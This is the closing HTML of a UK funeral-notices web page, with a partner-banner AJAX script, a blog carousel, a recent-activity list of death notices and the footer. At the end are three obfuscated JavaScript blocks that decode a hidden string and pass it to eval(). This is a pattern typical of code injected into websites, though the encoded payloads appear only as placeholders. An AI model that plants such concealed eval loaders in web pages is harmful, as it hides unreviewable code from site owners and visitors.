            function get_preferred_partner_banners_mpu(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'mpu', page_type:'landing', page_idx:'113', pagenum:'', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_cont').addClass('preferred_partner_mobile');
                                        $(function(){
                let docWidth = $(document).width();
                let searchResultsHeight = $(".search_results_container").outerHeight(true);
                if(searchResultsHeight<1400) {
                    $(".recent_activity_wrapper").css("position", "unset").css("top", "unset");
                } else {
                    if(docWidth>728){
                        $(".recent_activity_wrapper").css("top", "250px");
                        $(".desktop_container[data-block_name='preferred_partner_banners_container']").css("top", 0).css("position", "sticky").css("position", "-webkit-sticky").css("z-index", 10);
                    }
                }
            });

                        }else{
                            $('.preferred_partner_banners_cont').remove();
                            $('.pp_title_').remove();
                            
                        }
                    }
                });	
            }
            </script>

                
                        <div class="cms_popular_articles_blog_wrapper">
            <div class="cms_popular_articles_blog_container">
                <div class="cms_popular_articles_blog_title" role="heading">Blog Posts</div>
                <div class="cms_popular_articles_blog_content">
                    <div style="max-width:1060px;margin:0 auto;"><div class="popular_blogs_carousel owl-carousel">            <a class="cms_page_block block_item" href="/blog/how-the-world-says-goodbye-a-guide-to-global-funeral-traditions">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_the_world_says_goodbye_a_guide_to_global_funeral_traditions_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">How the World Says Goodbye: A Guide to Global Funeral Traditions</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">14/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/facing-the-first-christmas-without-them-a-survival-guide-for-grieving-families">
                <div class="cms_home_banner">            <img src="/store_local/blog/facing_the_first_christmas_without_them_a_survival_guide_for_grieving_families_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Ways to cope with grief</div></div>
                <div class="cms_home_title">Facing the First Christmas Without Them: A Survival Guide for Grieving Families</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/remembering-with-love-light-a-candle-on-our-2025-christmas-memorial-wall">
                <div class="cms_home_banner">            <img src="/store_local/blog/remembering_with_love_light_a_candle_on_our_2025_christmas_memorial_wall_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">Remembering with Love: Light a Candle on Our 2025 Christmas Memorial Wall</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Vicki Barlow</div>
                    <div class="cms_home_date">04/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/the-ultimate-guide-to-uk-funeral-costs-in-2025-planning-without-the-pressure">
                <div class="cms_home_banner">            <img src="/store_local/blog/the_ultimate_guide_to_uk_funeral_costs_in_2025_planning_without_the_pressure_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">The Ultimate Guide to UK Funeral Costs in 2025: Planning Without the Pressure</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">19/11/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-find-a-local-funeral-director-near-you">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_find_a_local_funeral_director_near_you_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">How to Find a Local Funeral Director Near You</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">22/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/october-is-adhd-awareness-month">
                <div class="cms_home_banner">            <img src="/store_local/blog/october_is_adhd_awareness_month_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">October is ADHD Awareness Month</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">01/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/movie-soundtracks-that-you-could-play-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/movie_soundtracks_that_you_could_play_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Media</div></div>
                <div class="cms_home_title">Movie Soundtracks That You Could Play at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">24/09/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-talk-to-a-child-about-death">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_talk_to_a_child_about_death_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Dealing with bereavement</div></div>
                <div class="cms_home_title">How to talk to a child about death</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">17/09/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/world-suicide-prevention-day-2025">
                <div class="cms_home_banner">            <img src="/store_local/blog/world_suicide_prevention_day_2025_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Mental Health</div></div>
                <div class="cms_home_title">World Suicide Prevention Day 2025</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/09/2025</div>
                </div>
            </a></div></div>
                </div>
            </div>
        </div>
                        <div class="recent_activity_wrapper full-bleed">
            <div class="recent_activity_container block_wrapper">
                <div class="recent_activity_title" role="heading">Recent activity</div>
                <div class="recent_activity_content">                                    <a href="/notice/GARRICK/5280359" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="0">
                                            <div class="recent_activity_img_cont"><img src="/store_local/charity_logos/1089464.jpg?1594119286" width="40" height="40" alt="donation charity logo"></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Stanford GARRICK</span>  <span class="gray_text">Coventry</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/lawson/4985852" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="1">
                            <div class="recent_activity_img_cont"><img src="/notice-media/498/4985852/4629525-69696298.jpg" width="40" height="40" alt="Photo for notice GARY JOHN LAWSON"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">GARY JOHN LAWSON</span>  <span class="gray_text">Crumpsall</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/brumwell/5020016" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="2">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Sandra Ann BRUMWELL</span>  <span class="gray_text">Plymouth</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/denby/5263292" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="3">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_13.jpg" width="40" height="40" alt="Candle for notice Valerie DENBY"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Valerie DENBY</span>  <span class="gray_text">Hull</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/tony+dangerfield/3956787" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="4">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname"> Tony Dangerfield</span> </div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/LUCAS/5280191" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="5">
                                            <div class="recent_activity_img_cont"><img src="/store_local/charity_logos/1089464.jpg?1594119286" width="40" height="40" alt="donation charity logo"></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Bryan Alan LUCAS</span>  <span class="gray_text">Blackley</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/smith/5281516" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="6">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_28.jpg" width="40" height="40" alt="Candle for notice Carole SMITH"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Carole SMITH</span>  <span class="gray_text">Hull</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/storry/3168141" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="7">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">David John Thornton STORRY</span>  <span class="gray_text">Staffordshire</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/storry/3168141" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="8">
                            <div class="recent_activity_img_cont"><img src="/notice-media/316/3168141/4629518-6969616f.jpg" width="40" height="40" alt="Photo for notice David John Thornton STORRY"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">David John Thornton STORRY</span>  <span class="gray_text">Staffordshire</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/chell/5283642" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="9">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Sylvia CHELL"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Sylvia CHELL</span>  <span class="gray_text">Burton upon Trent</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/chell/5283642" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="10">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5283642/4629515-6969615d.jpg" width="40" height="40" alt="Photo for notice Sylvia CHELL"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Sylvia CHELL</span>  <span class="gray_text">Burton upon Trent</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/chell/5283642" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="11">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Sylvia CHELL</span>  <span class="gray_text">Burton upon Trent</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/weightman/5044447" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="12">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Daphne Elizabeth WEIGHTMAN"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Daphne Elizabeth WEIGHTMAN</span>  <span class="gray_text">Godalming</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/chell/5283642" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="13">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5283642/4629512-696960ab.jpg" width="40" height="40" alt="Photo for notice Sylvia CHELL"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Sylvia CHELL</span>  <span class="gray_text">Burton upon Trent</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/bennett/5283863" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="14">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Shaun BENNETT</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/bennett/5283863" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="15">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5283863/4629510-69696089.jpg" width="40" height="40" alt="Photo for notice Shaun BENNETT"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Shaun BENNETT</span>  <span class="gray_text">Broadstairs</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/merton/5283509" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="16">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5283509/4629508-69696031.jpg" width="40" height="40" alt="Photo for notice Julie MERTON"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Julie MERTON</span>  <span class="gray_text">Penzance</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/merton/5283509" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="17">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Julie MERTON"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Julie MERTON</span>  <span class="gray_text">Penzance</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/merton/5283509" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="18">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Julie MERTON</span>  <span class="gray_text">Penzance</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/hall/5283666" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="19">
                            <div class="recent_activity_img_cont"><img src="/notice-media/528/5283666/4629506-69695fbc.jpg" width="40" height="40" alt="Photo for notice Penelope HALL"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Penelope HALL</span>  <span class="gray_text">Cheltenham</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a></div>
            </div>
        </diV>
                
                
            </div>
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>


    
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"mMKopPuxE",22,2,50));
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"wMXUzceTS",48,7,54));

    });
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"YaOXhRwBF",3,3,4));
</script>

</body>
</html>